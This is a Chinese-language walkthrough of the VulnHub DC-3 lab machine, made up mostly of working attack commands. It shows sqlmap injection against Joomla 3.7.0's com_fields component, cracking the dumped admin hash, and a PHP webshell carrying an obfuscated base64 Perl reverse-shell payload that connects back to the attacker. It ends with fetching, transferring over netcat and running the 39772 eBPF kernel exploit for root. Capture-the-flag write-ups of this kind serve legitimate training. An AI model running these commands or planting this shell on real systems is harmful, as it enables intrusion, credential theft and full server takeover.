VulnHub DC-3
一、信息收集

1.nmap扫描
只开放了80端口,所以只能从80入手
访问web页面
提示:只有一个flag,并且只有一个入口
wappalyzer插件
知道站点使用Joomla框架
使用该框架扫描工具
2.Joomla工具
joomscan --help
joomscan -u 192.168.103.192 -ec
-u 接url
-ec 尝试枚举组件
发现框架版本和管理员后台登入地址,可利用漏洞里面有SQL注入
二、漏洞利用
1.sql注入
┌──(rootkali)-[~/桌面]
└─# searchsploit joomla 3.7.0
┌──(rootkali)-[~/routing/joomla]
└─# searchsploit -m 42033.txt
最下面告诉了怎末用salmap扫
salmap一把梭
//查库
sqlmap -u "http://192.168.103.192/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --batch
//查表
sqlmap -u "http://192.168.103.192/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering] --batch
//查列
sqlmap -u "http://192.168.103.192/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__user" --columns -p list[fullordering]
//列出
sqlmap -u "http://192.168.103.192/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C username,password --dump -p list[fullordering] --batch
—>
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
很明显加过密,所以复制密文利用kali解密
密码解密为:snoopy
进入后台地址登入即可
先把密文放入1.txt文件中,然后再用kali中的john解密工具
┌──(rootkali)-[~/桌面]
└─# john 1.txt
2.登录后台
http://192.168.103.192/administrator/
账号:admin
密码:snoopy
2.反弹shell
在此目录下进行写入木马
反弹shell的木马:
GIF89a
'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
我这里是直接把modules.php这个文件,直接改成反弹shell的木马
你也可以自己试着上传木马,但是好像有过滤后缀,最好是上传图片后缀的,然后利用burp抓包,修改,然后再反弹shell
//文件上传后的地址
http://192.168.103.192/templates/beez3/html/
显示GIF89a
可以看到反弹shell成功了
┌──(rootkali)-[~/桌面]
└─# nc -lvvp 4444
python -c 'import pty; pty.spawn ("/bin/bash")' #交互式shell
三、提权
1.下载39772
lsb_release -a #查看内核信息
确定Linux内核版本是Ubuntu 16.04
┌──(rootkali)-[~]
└─# searchsploit Ubuntu 16.04
searchsploit -m 39772.txt
发现那个39772.txt那个文件里面的那个exp连接失效了
┌──(rootkali)-[~/routing]
└─# wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
新的exp地址:https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/tree/main/bin-sploits
上传到靶机上
┌──(rootkali)-[~/routing]
└─# nc 192.168.103.192 1234 < 39772.zip
www-data@DC-3:/tmp$ nc -l 1234 > 39772.zip
2.root权限
//靶机命令
www-data@DC-3:/var/www/html/templates/beez3/html$ cd /tmp
www-data@DC-3:/tmp$ unzip 39772.zip
www-data@DC-3:/tmp$ cd 39772
www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput